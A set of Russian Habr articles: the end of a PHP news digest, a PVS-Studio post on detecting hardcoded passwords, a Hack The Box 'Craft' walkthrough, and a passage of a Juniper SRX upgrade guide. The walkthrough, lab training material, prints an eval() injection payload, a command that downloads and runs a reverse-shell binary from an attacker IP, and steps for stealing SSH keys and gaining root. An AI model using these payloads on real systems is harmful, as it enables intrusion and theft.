* [[RFC] Arrow Functions 2.0](https://wiki.php.net/rfc/arrow_functions_v2#vote) — Предложение прошло голосование и принято. Теперь в PHP будут короткие анонимные функции с использованием синтаксиса `fn() =>` и автоматическим захватом переменных из внешнего скоупа по значению:
```
$y = 1;
$fn = fn($x) => $x + $y;
```
Пока функции могут иметь только одно выражение строго, результат которого и будет возвращён. Многострочные функции, возможно, будут реализованы позже. Хак с использованием оператора && как в JS не сработает: **Скрытый текст**
```
andOperator = ($x) => ($y = 10) && $x + $y;
console.log(andOperator(5)); // 15
```
```
$andOperator = fn($x) => ($y = 10) && $x + $y;
var_dump($andOperator(5)); // bool(true)
```
Но можно применить хак с использованием `end()`: **Скрытый текст**
```
php
function last(...$args) {
return end($args);
}
$multipleLines = fn($x) = last(
$y = $x * 10, // 10
$z = $y + 15, // 25
$x + $y + $z // 1 + 10 + 25 результат этого выражения возвращается из last()
);
var_dump($multipleLines(1)); // int(36)
```
Или с помощью `array_slice()`, спасибо [Grikdotnet](https://habr.com/ru/users/grikdotnet/) за [наводку](https://habr.com/ru/post/450642/#comment_20124118):
**Скрытый текст**
```
$multipleLines = fn($x) => array_slice([
$y = $x * 10,
$z = $y + 15,
$x + $y + $z
], -1)[0];
var_dump($multipleLines(1)); // int(36)
```
* [[RFC] Deprecate PHP Short open tags](https://wiki.php.net/rfc/deprecate_php_short_tags) — В предложении рассматривалась идея убрать возможность использования коротких тегов `</code, однако оно было встречено бурей возмущений и споров. Поэтому был предложен гораздо [более мягкий путь](http://news.php.net/php.internals/105431), в котором в ближайших версиях возможность остаётся доступной как есть, и будет бросаться deprecation warning.`
* [[RFC] Spread Operator in Array Expression](https://wiki.php.net/rfc/spread_operator_for_array) — Предложение принято практически единогласно. Оператор `...` теперь будет доступен в массивах. **Скрытый текст**
```
$parts = ['apple', 'pear'];
$fruits = ['banana', 'orange', ...$parts, 'watermelon'];
// ['banana', 'orange', 'apple', 'pear', 'watermelon'];
```
Также с помощью него можно быстро преобразовать итератор в массив вместо использования `iterator_to_array`:
```
$array = [...$iter];
```
* [RFC: Allow throwing exceptions from \_\_toString()](https://wiki.php.net/rfc/tostring_exceptions) — Никита продолжает систематически исправлять [«грусти PHP»](http://phpsadness.com/) одну за одной. На этот раз речь идёт о возможности бросать исключение в `__toString()`. Ещё одно приятное и совсем не тривиальное улучшение для PHP 7.4, которое избавит от необходимости использовать всякие обходные пути [1](https://github.com/symfony/symfony/blob/1c110fa1f7e3e9f5daba73ad52d9f7e843a7b3ff/src/Symfony/Component/Debug/ErrorHandler.php#L457-L489), [2](https://github.com/yiisoft/yii2/blob/master/framework/base/ErrorHandler.php#L216).
*  [PHP Internals News #7](https://phpinternals.news/7) — Derick Rethans общается с Зеевом Сураски о JIT в PHP 8 и более ранних попытках реализации.
*  [PHP Internals News #8](https://phpinternals.news/8) — Беседа с George Banyard, контрибьютором документации PHP, о коротких тегах.
### Инструменты
* [kalessil/production-dependencies-guard](https://github.com/kalessil/production-dependencies-guard) — Пакет предотвращает добавление dev-зависимостей, например, тестовых и отладочных инструментов, в секцию require файла composer.json, а также делает несколько других проверок.
* [jakoch/awesome-composer](https://github.com/jakoch/awesome-composer) — Подборка ресурсов и инструментов для Composer.
* [twirphp/twirp](https://github.com/twirphp/twirp) — Порт RPC-фреймворка [Twirp](https://twitchtv.github.io/twirp/) от Twitch на PHP. [Пост](https://medium.com/@mark.sagikazar/twirphp-a-modern-rpc-framework-for-php-d54e32f9911f) в поддержку.
* [EFTEC/BladeOne](https://github.com/EFTEC/BladeOne) — Независимая от фреймворка версия Blade в одном файле и без зависимостей.
* [fe3dback/str](https://github.com/fe3dback/str) — Объектная обёртка над string с массой методов для манипуляций и поддержкой многобайтовых строк.
### Symfony
* [saa-nl/zymfony-bundle](https://github.com/saa-nl/zymfony-bundle) — Набор компонентов для миграции с Zend Framework 1 to Symfony 4. Название напомнило картинку: 
* [Неделя Symfony #643 (22-28 апреля 2019)](https://symfony.com/blog/a-week-of-symfony-643-22-28-april-2019)
* [Неделя Symfony #644 (29 апреля — 5 мая 2019)](https://symfony.com/blog/a-week-of-symfony-644-29-april-5-may-2019)
### Laravel
* [VanOns/laraberg](https://github.com/VanOns/laraberg) — Порт блочного редактора Gutenberg из WordPress для Laravel.
* [aimeos/aimeos-laravel](https://github.com/aimeos/aimeos-laravel) — Ещё одно e-commerce решение на базе Laravel.
*  [Как устроен Eloquent](https://laravelcoreadventures.com/the-lost-eloquent-temple-of-doom/level/1) — Laravel Core Adventures
*  [Начинаем работать с event sourcing в Laravel](https://murze.be/video-getting-started-with-event-sourcing-in-laravel) — используя [spatie/laravel-event-projector](https://github.com/spatie/laravel-event-projector).
*  Подкаст Тейлора [Laravel Snippet #12](https://blog.laravel.com/laravel-snippet-12) — В выпуске о Vue SPAs, Intertia.js, Livewire, коротких лямбдах, PHP RFC.
### Yii
* [Insolita/yii2-codestat](https://github.com/Insolita/yii2-codestat) — Считает статистику приложений на Yii 2.
* [omnilight/yii2-scheduling](https://github.com/omnilight/yii2-scheduling) — Порт планировщика задач из Laravel для Yii 2.
*  [К команде Yii присоединился Mehdi Achour](https://yiiframework.ru/news/236/k-komande-prisoedinilsa-mehdi-achour)
*  [Обзор Yii3](http://unetway.com/blog/yii3-framework-review/)
### Async PHP
* Пишем RESTful API с помощью ReactPHP: [Базовая HTTP аутентификация](https://sergeyzhuk.me/2019/04/20/restful-api-with-reactphp-basic-auth/), и [аутентификация с помощью JWT](https://sergeyzhuk.me/2019/04/22/restful-api-with-reactphp-jwt-auth/)
*  [Асинхронный PHP. Зачем?](https://habr.com/ru/company/skyeng/blog/448968/)
### Материалы для обучения
* [Компилятор PHP, также известный как кроличья нора FFI](https://blog.ircmaxell.com/2019/04/compilers-ffi.html) — Интересный пост о типах компиляторов, принципах их устройства, и собственно о реализации ahead-of-time (AOT) компилятора PHP с использованием LLVM и самого PHP.
* [Как мы мигрировали 54357 строк кода с Nette на Symfony](https://pehapkari.cz/blog/2019/04/20/how-we-migrated-54-357-lines-of-code-nette-to-symfony-in-2-people-under-80-hours/) вдвоём меньше чем за 80 часов.
* [Запускаем PHPUnit тесты из PhpStorm](https://localheinz.com/blog/2019/04/27/running-tests-for-phpunit-itself-from-within-phpstorm/)
* [Серия статей о PSR-14](https://steemit.com/php/@crell/psr-14-a-major-event-in-php) — дополнена выпусками об использовании в [отложенных](https://steemit.com/php/@crell/psr-14-example-delayed-events-queues-and-asynchronicity) и [асинхронных](https://steemit.com/php/@crell/psr-14-example-delayed-events-queues-and-asynchronicity) окружениях.
* [azdanov/php-interview-exercises](https://github.com/azdanov/php-interview-exercises) — Полезный репозиторий чтоб попрактиковаться в решении типичных алгоритмических задач, которые могут давать на собеседованиях.
*  [5 способов деплоя PHP-кода в условиях хайлоада](https://habr.com/ru/company/oleg-bunin/blog/449916/)
*  [Статистика и мониторинг PHP скриптов в реальном времени.](https://habr.com/ru/post/444610/) ClickHouse и Grafana идут на помощь к Pinba.
*  [Ломаем паттерн проектирования Singleton в PHP](https://habr.com/ru/post/450554/)
*  [Стрим](https://www.twitch.tv/videos/418059035) по обновлению [spatie/period](https://github.com/spatie/period) — подглядывать в чужой монитор довольно познавательно.
*  [SDCast #103: в гостях Никита Попов](https://sdcast.ksdaemon.ru/2019/04/sdcast-103/) — Интервью с Никитой на русском о разных аспектах PHP и его разработки.
Спасибо за внимание!
Если вы заметили ошибку или неточность — сообщите, пожалуйста, в [личку](https://habrahabr.ru/conversations/pronskiy/).
Вопросы и предложения пишите на [почту](mailto:roman@pronskiy.com) или в [твиттер](https://twitter.com/pronskiy).
Больше новостей и комментариев в Telegram-канале **[PHP Digest](https://t.me/phpdigest)**.
[Прислать ссылку](https://bit.ly/php-digest-add-link)
[Поиск ссылок по всем дайджестам](https://pronskiy.com/php-digest/)
← [Предыдущий выпуск: PHP-Дайджест № 154](https://habr.com/ru/post/448880/)
|
https://habr.com/ru/post/450642/
| null |
ru
| null |
# PVS-Studio вступает в битву с захардкоженными паролями
PVS-Studio – статический анализатор, позволяющий обнаружить множество проблем, скрытых в исходном коде. Среди них также присутствуют ошибки, связанные с безопасностью приложений. К примеру, недавно анализатор научился определять наличие в коде конфиденциальных данных, таких как пароли. Данная потенциальная уязвимость находится в списке OWASP Top Ten и является куда более опасной, чем может показаться на первый взгляд. В чём же эта опасность состоит и как статический анализатор может от неё уберечь? Что ж, об этом (и не только) и написана данная заметка!
Мы продолжаем развивать PVS-Studio как SAST решение и планируем научить анализатор находить ещё больше ошибок, связанных с безопасностью, в коде на C, C++, C# и Java. Более подробно об этих планах (и не только) можно прочитать в статье "[Дорожная карта PVS-Studio на 2021 год](https://www.viva64.com/ru/b/0797/)".
### О хранении секретных данных в коде
Одним из вариантов развития поддержки SAST является добавление новых диагностических правил, реализующих проверку соответствия кода различным стандартам. Среди последних нововведений в C#-анализаторе стала проверка наличия в исходниках конфиденциальных данных. Хранение таких данных в коде противоречит пункту 2.10.4 OWASP Application Security Verification Standard (ASVS):
*Verify passwords, integrations with databases and third-party systems, seeds and internal secrets, and API keys are managed securely and not included in the source code or stored within source code repositories. Such storage SHOULD resist offline attacks. The use of a secure software key store (L1), hardware TPM, or an HSM (L3) is recommended for password storage.*
Риски, связанные с небезопасным хранением конфиденциальных данных в коде, входят в список [OWASP Top Ten](https://owasp.org/www-project-top-ten/). В Common Weakness Enumeration (CWE) также присутствуют 2 позиции, связанные с данным вопросом: [CWE-798](https://cwe.mitre.org/data/definitions/798) и [CWE-259](https://cwe.mitre.org/data/definitions/259). Несмотря на это может возникать вопрос – в чём же состоит опасность?
Для проектов с открытым исходным кодом ответ очевиден – пароль или какие-либо другие данные, записанные в коде, доступны всем желающим для просмотра и использования. Злоумышленнику даже не придётся совершать каких-либо сложных действий: достаточно просто покопаться в репозитории.
Несколько лучше дела обстоят в том случае, если приложение доступно только в скомпилированном виде. Это даже может создать иллюзию безопасности. Ведь исходный код, казалось бы, недоступен, а значит, недоступны и записанные в нём данные. Увы, это необязательно так.
В реальной практике нередкими являются случаи, когда в системе захардкожены данные, которые могут использоваться для получения различных прав. Как правило, у пользователей даже нет возможности изменить эти данные. Для их получения злоумышленники могут использовать самые разные способы. В некоторых случаях логины, пароли и т. п. вообще можно увидеть в интерфейсе системы. В других – понадобится изучение различных файлов, декомпиляция кода, brute force и прочее. Так или иначе, умельцы умеют находить способы раскрытия захардкоженных секретов.
Достаточно часто актуальна следующая проблема: злоумышленник, получив хранящиеся в исходниках системы логины и/или пароли, сможет использовать их для подключения к другим системам этого типа. К примеру, он может установить систему локально. Проведя исследование и получив логины и пароли для этой локальной версии, злоумышленник сможет подключаться и к другим, использующим те же данные.
Кроме того, потенциальную опасность представляет тот факт, что данные, хранящиеся в исходниках, доступны всем программистам, которые с ними работают. В то же время, пользователь, установивший ту или иную систему для своих нужд, едва ли будет рад узнать, что компания-разработчик в любой момент может получить полный контроль над используемой им системой – а следовательно, получить различные секретные данные самого пользователя и т. д. Найденные в списке [Common Vulnerabilities and Exposures (CVE)](https://cve.mitre.org/cve/) вхождения говорят о том, что такие ошибки рано или поздно обнаруживаются. И при этом, конечно же, выставляются на всеобщее обозрение.
Как было сказано ранее, уязвимости, связанные с захардкоженными конфиденциальными данными, не редкость: среди CVE можно отыскать множество примеров. Один из них – [CVE-2012-5862](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-5862). Система, о которой сообщается в данной позиции CVE, содержала файл "login.php", в котором присутствовал следующий код:
```
$password = mysql_escape_string($_POST['password']);
if (crypt($password,salt)=='satIZufhIrUfk'){
$sql_pthr_ = "SELECT user,password FROM account WHERE livello = 0";
....
}
if ($password=='astridservice' and $stilecustumization=='astrid'){ // <=
....
}
if (crypt($password,salt)=='saF8bay.tvfOk'){
$sql_insert="INSERT INTO account(user,password,livello,nome) VALUES
('sinapsi','sinapsi','0','Amministratore Sinapsi')";
....
}
```
В данном коде есть место, где переменная, содержащая переданный пользователем пароль, напрямую сравнивается со строковым литералом. Очевидно, злоумышленнику не составит труда использовать эту информацию для выполнения различных операций, не доступных обычному пользователю.
C#-анализатор PVS-Studio обнаруживает хранение конфиденциальных данных с помощью диагностического правила [V5601](https://www.viva64.com/ru/w/v5601/). К примеру, взгляните на C#-код, напоминающий вышеприведённый пример:
```
string password = request.GetPostValue("password");
....
if (password == "astridservice" && stilecustomization == "astrid")
....
```
Проанализировав данный код, PVS-Studio сформирует следующее предупреждение:
[*V5601*](https://www.viva64.com/ru/w/v5601/) *Suspicious string literal could be a password: 'astridservice'. Storing credentials inside source code can lead to security issues.*
Таким образом, статический анализатор позволит вовремя заметить подобную ошибку в коде и внести исправление. Следовательно, уровень безопасности вашего проекта также возрастёт.
**Примечание**. Стоит отметить, что V5601 принадлежит группе диагностических правил OWASP. Данная группа появится в PVS-Studio с выходом версии 7.12. По умолчанию OWASP-правила будут отключены, однако это можно легко изменить, используя, к примеру, интерфейс плагина для Visual Studio или Rider либо же напрямую редактируя файл настроек.
Указанный пример – лишь один из многих: захардкоженные конфиденциальные данные могут привести к появлению самого разного рода проблем. Во время своего исследования я находил множество других CVE-позиций, связанных с захардкоженными конфиденциальными данными. Ниже приведены ссылки на некоторые из них:
* [CVE-2004-1920](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-1920) – роутер с super-логином и super-паролем;
* [CVE-2004-2556](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2556) – точка доступа с super-логином (опять) и не-super-паролем "5777364";
* [CVE-2004-2557](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2557) – результат "исправления" [CVE-2004-2556](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2556) (по крайней мере, логин больше не super);
* [CVE-2012-1288](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-1288) – захардкоженные данные аккаунта администратора;
* [CVE-2012-2949](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-2949) – захардкоженный пароль в приложении на Android
* и т. д.
### Ещё один повод запускать анализ регулярно
Существует расхожее мнение, что статический анализатор достаточно использовать раз в несколько месяцев – перед релизом (или вообще раз в год). Это достаточно странная позиция. Исправить проблемы, накопившиеся за кучу времени, куда труднее, чем поправить перед коммитом код, написанный только что. Тем более, благодаря [инкрементальному анализу](https://www.viva64.com/ru/m/0024/) проверка пройдет гораздо быстрее.
Во многих случаях удобным вариантом будет настройка анализа коммитов и pull request'ов. Это ещё сильнее повысит безопасность разрабатываемого приложения. Ведь код, содержащий ошибки, никак не попадёт в основную ветку репозитория. Это будет настоящим спасением в том случае, если разработчик вдруг забыл провести анализ. Более подробно про то, как настроить проверку pull request'ов, можно почитать [в документации](https://www.viva64.com/ru/m/) (см. раздел "Развёртывание анализатора в облачных CI").
Новая же возможность поиска конфиденциальных данных в коде ещё раз подтверждает необходимость регулярного проведения анализа: как на компьютерах программистов, так и в рамках CI. Ведь даже если программист заложит в исходники какие-нибудь пароли, то анализатор сообщит ему об этом. При необходимости разработчик может посмотреть документацию по диагностике [V5601](https://www.viva64.com/ru/w/v5601/), чтобы понять, в чём именно состоит опасность.
Если же анализ проводится редко, то выходит, что захардкоженные данные будут долгое время храниться в исходниках. Для open-source проекта это совсем плохо – к тому времени, как анализатор позволит обнаружить проблему, данные уже нельзя будет считать конфиденциальными. Тем не менее, не защищены от подобной ситуации и другие проекты. Что если пользователь получит, скажем, бета-версию приложения? Такую как раз могут выдать между релизами. Если регулярные проверки исходников не проводятся, код в такой версии не будет проверен статическим анализатором. Получается, что все данные, "спрятанные" в исходниках, опять оказываются в открытом доступе.
### Заключение
PVS-Studio постоянно развивается: добавляются новые диагностические правила, дорабатываются некоторые существующие механизмы, открываются новые направления. Стоит также отметить, что во многом именно постоянный диалог с пользователями позволяет делать анализатор лучше. И диагностическое правило [V5601](https://www.viva64.com/ru/w/v5601/) – лишь один из компонентов, делающих анализатор средством, которое позволит повысить безопасность кода ваших проектов.
А как насчёт того, чтобы попробовать использовать PVS-Studio на своих проектах? Сделать это можно совершенно бесплатно, перейдя по [ссылке](https://www.viva64.com/ru/pvs-studio-download/) и заполнив простенькую формочку. Ну, а у меня на этом всё, спасибо за внимание и до новых встреч!
Если хотите поделиться этой статьей с англоязычной аудиторией, то прошу использовать ссылку на перевод: Nikita Lipilin. [PVS-Studio Clashes with Hardcoded Passwords](https://habr.com/en/company/pvs-studio/blog/545112/).
|
https://habr.com/ru/post/545116/
| null |
ru
| null |
# Hack The Box — прохождение Craft. Копаемся в Git, эксплуатируем уязвимости в API, разбираемся с Vault
Данной статьей я начну публикацию решений отправленных на дорешивание машин с площадки [HackTheBox](https://www.hackthebox.eu). Надеюсь, что это поможет хоть кому-то развиваться в области ИБ. Мы рассмотрим, как можно проэксплуатировать RCE в API, покопаемся в репозиториях Gogs, поработаем с базами данных и разберемся c системой хранения и управления секретами Vault.
Подключение к лаборатории осуществляется через VPN. Рекомендуется не подключаться с рабочего компьютера или с хоста, где имеются важные для вас данные, так как Вы попадаете в частную сеть с людьми, которые что-то да умеют в области ИБ :)
**Организационная информация**Специально для тех, кто хочет узнавать что-то новое и развиваться в любой из сфер информационной и компьютерной безопасности, я буду писать и рассказывать о следующих категориях:
* PWN;
* криптография (Crypto);
* cетевые технологии (Network);
* реверс (Reverse Engineering);
* стеганография (Stegano);
* поиск и эксплуатация WEB-уязвимостей.
Вдобавок к этому я поделюсь своим опытом в компьютерной криминалистике, анализе малвари и прошивок, атаках на беспроводные сети и локальные вычислительные сети, проведении пентестов и написании эксплоитов.
Чтобы вы могли узнавать о новых статьях, программном обеспечении и другой информации, я создал [канал в Telegram](https://t.me/RalfHackerChannel) и [группу для обсуждения любых вопросов](https://t.me/RalfHackerPublicChat) в области ИиКБ. Также ваши личные просьбы, вопросы, предложения и рекомендации [рассмотрю лично и отвечу всем](https://t.me/hackerralf8).
Вся информация представлена исключительно в образовательных целях. Автор этого документа не несёт никакой ответственности за любой ущерб, причиненный кому-либо в результате использования знаний и методов, полученных в результате изучения данного документа.
Разведка
--------
### Сканирование портов
Данная машиина имеет IP адрес 10.10.10.110, который я добавляю в /etc/hosts.
`10.10.10.110 craft.htb`
Первым делом сканируем открытые порты с помощью nmap, при том укаываем опцию -А, чтобы получить как можно больше информации об обнаруженных сервисах.
```
nmap -A craft.htb
```

На машине видим службу ssh, а также работающий на 443 порту веб-сервер. Если зайти на веб сервер, то нам предлагают посмотреть на API.

При попытке посмотреть API и git, нам говорят о неивестных сайтах.
Поэтому добавим оба доменных имени в /etc/hosts.
`10.10.10.110 api.craft.htb
10.10.10.110 gogs.craft.htb`
Теперь обе ссылки открываеются. Craft API предположительно представляет собой интерфейс для работы с API, поэтому для начала нам нужно разабраться, как он работает, в чем нам поможет Gogs.

Точка входа
-----------
В git первым делом следует проверить коммиты.

Пройдя по коммитам, в 10e3ba4f0a найдем аутентификационные данные пользователя.

Авторизовавшись в gogs в переписки находим упоминание про баг.

Переходя по ссылке, обнаруживаем как происходит проверка в функции eval(), что очень опасно, так как в данной функции можно выполнить код.

Для проверки гипотезы, в локальной консоли python сделаем аналог функции, и попробуем вызвать функцию “system()” из модуля “os”.

Код успешно был выполнен! Теперь нужно написать эксплоит, чтобы получить бэкконнект. На первом этапе копируем код для аутентификации и получения токена.
```
#!/usr/bin/env python
import requests
import json
response = requests.get('https://api.craft.htb/api/auth/login', auth=('dinesh', '4aUh0A8PbVJxgd'), verify=False)
json_response = json.loads(response.text)
token = json_response['token']
headers = { 'X-Craft-API-Token': token, 'Content-Type': 'application/json' }
# make sure token is valid
response = requests.get('https://api.craft.htb/api/auth/check', headers=headers, verify=False)
print(response.text)
# create a sample brew with bogus ABV... should fail.
print("Create bogus ABV brew")
brew_dict = {}
brew_dict['abv'] = '15.0'
brew_dict['name'] = 'bullshit'
brew_dict['brewer'] = 'bullshit'
brew_dict['style'] = 'bullshit'
json_data = json.dumps(brew_dict)
response = requests.post('https://api.craft.htb/api/brew/', headers=headers, data=json_data, verify=False)
print(response.text)
```
В данном коде наша нагрузка передается в параметре “abv”, пожтому для проверки предположения RCE заменяем строку ’15.0’ на "\_\_import\_\_('os').system('ping ваш\_ip') ".
Открываем tcpdump, указывая какой интерфейс прослушивать и параметры фильтра только ICMP пакеты и запускаем эксплоит.


Наблюдаем, что мы смогли себя пинговать с удаленного хоста. Теперь кидаем бэкконект. Можно сделать через nc, но давайте получим meterpreter оболочку. Для этого генерируем нагрузку с помощью msfvenom. Указываем саму нагрузку (reverse\_tcp), локальные хост и порт (LHOST, LPORT), и формат файла — elf.

Заодно включаем локальный веб-сервер. Теперь настроим листенер в msfconsole. Для этого устанавливаем параметры, как в нагрузке.

Мы прослушиваем входящие соединения, теперь нужно загрузить нагрузку на хост и запустить.
`brew_dict['abv'] = 'wget http://10.10.14.199/shell.bin ; chmod +x shell.bin ; ./shell.bin'`
В окне метасплоит видим входящее подключение.

USER
----
Давайте запустил шелл и посмотрим под кем мы работаем.

По выводу терминала можно предположить, что мы находимся внутри docker контейнера. Осмотримся на хосте.

Есть исполняемый файл dbtest.py. Следует его посмотреть.
Программа подключается к базе данных и выполнет команду с последующим выводом. Давайте осмотримся в базе данных. Для этого я запустил на хосте интерактивную консоль python и скопировал в нее весь код до выполнения команды.

Теперь запросим таблицы.

Как результат, нам вернули 2 записи. Так как cursor.fetchone() выводит одну запись, выполним два таких вывода.

Так мы получили 2 таблицы. Больше интересна user. Выводим все данные из этой таблицы.

И того в ней 3 записи.

И мы получаем креды пользователей. Попробовав их на ssh и потерпев неудачу пробуем зайти в git. И получается зайти под пользователем gilfoyle. И у него имеется закрытый репозиторий.

Очень интересна дирректория .ssh. Там лежит два ключа, и мы забираем приватный.
Пробуем подключиться по ssh с данным ключем.

ROOT
----
Первым делом осмотримся в дирректории пользователя.
Мы находим токен от vault.

Разобравшись с [vault](https://www.vaultproject.io/), скажу, что это система хранения и управления секретами, содержащее данные в формате ключ/значение, доступ к которым осуществляется за счет токена. Провери, настроено ли храниище.
Давайте [глянем список секретов](https://www.vaultproject.io/docs/commands/secrets/list.html).

Таким образом видим, что [настроен доступ к ssh](https://www.vaultproject.io/docs/secrets/ssh/one-time-ssh-passwords.html).

Теперь вводим данный нам одноразовый пароль и мы в системе как root.

Вы можете присоединиться к нам в [Telegram](https://t.me/RalfHackerChannel). Давайте соберем сообщество, в котором будут люди, разбирающиеся во многих сферах ИТ, тогда мы всегда сможем помочь друг другу по любым вопросам ИТ и ИБ.
|
https://habr.com/ru/post/482970/
| null |
ru
| null |
# Juniper SRX: Обновляем версию JunOS
Сегодня я хотел бы рассказать как можно обновить версию JunOS на вашем Juniper SRX. Я буду экспериментировать с SRX240B.
Пост будет полезен начинающим администраторам, матерые гуру не найдут тут ничего интересного.
Заинтересовало? Прошу под кат.
Для начала необходимо скачать свежую версию JunOS. Сделать это можно на [официальном сайте](https://www.juniper.net/support/downloads/?p=srx240#sw) или…
Рекомендую посмотреть SHA1 хэш файла, чтобы убедиться в его целостности:

Берем обычную USB флешку, форматируем ее в FAT32 (JunOS понимает только FAT16/FAT32 на USB накопителях) и копируем туда скачанный с сайта образ. На всякий случай проверим его SHA1 хэш:
```
iMac:~ Cartman$ diskutil list /dev/disk1
/dev/disk1
#: TYPE NAME SIZE IDENTIFIER
0: FDisk_partition_scheme *1.0 GB disk1
1: DOS_FAT_32 PQI 1.0 GB disk1s1
iMac:~ Cartman$ ls -la /Volumes/PQI/
total 302912
drwxrwxrwx@ 1 Cartman staff 4096 Jul 22 22:02 .
drwxrwxrwt@ 6 root admin 204 Jul 22 22:01 ..
-rwxrwxrwx 1 Cartman staff 155083241 Jun 5 02:09 junos-srxsme-12.1X46-D20.5-domestic.tgz
iMac:~ Cartman$ openssl sha1 /Volumes/PQI/junos-srxsme-12.1X46-D20.5-domestic.tgz
SHA1(/Volumes/PQI/junos-srxsme-12.1X46-D20.5-domestic.tgz)= 98076db582d6e6e4dbd39657aff8756acda263b4
```
Подключаемся к устройству через консоль или SSH под учетной записью **root** (допустим мы подключаемся по SSH не под root):
```
cartman@gw-jsrx240> start shell
% su -
Password: YOUR_ROOT_PASSWORD
root@gw-jsrx240% whoami
root
root@gw-jsrx240% id
uid=0(root) gid=0(wheel) groups=0(wheel), 5(operator), 10(field), 31(guest), 73(config)
root@gw-jsrx240%
```
Посмотрим какие устройства уже созданы:
```
root@gw-jsrx240% ls /dev/da*
/dev/da0 /dev/da0s1a /dev/da0s2 /dev/da0s2c /dev/da0s3c /dev/da0s3f /dev/da0s4a /dev/da0s4e
/dev/da0s1 /dev/da0s1c /dev/da0s2a /dev/da0s3 /dev/da0s3e /dev/da0s4 /dev/da0s4c
```
Теперь подключим нашу USB флешку в любой свободный порт и посмотрим на список устройств еще раз:
```
root@gw-jsrx240% ls /dev/da*
/dev/da0 /dev/da0s1c /dev/da0s2c /dev/da0s3e /dev/da0s4a /dev/da1
/dev/da0s1 /dev/da0s2 /dev/da0s3 /dev/da0s3f /dev/da0s4c /dev/da1s1
/dev/da0s1a /dev/da0s2a /dev/da0s3c /dev/da0s4 /dev/da0s4e
